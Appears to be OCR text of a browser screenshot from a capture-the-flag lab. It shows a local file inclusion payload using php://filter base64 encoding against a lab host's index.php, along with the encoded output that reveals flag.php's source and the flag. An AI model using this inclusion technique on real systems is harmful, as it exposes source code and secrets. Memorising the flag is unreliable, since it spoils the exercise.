 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
LFI × 新标签页 × +
172.1.75.2/index.php?page=php://filter/convert.base64-encode/resource=flag.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
PD9waHAKCQllY2hvICJGbGFnIGlzIGluIHRoaXMgZmlsZS4gQ2FuIHlvdSBmaW5kIGl0PyI7Ci8vZmxhZ3s5OTQ2NjBmNGY5fQo=
FLAG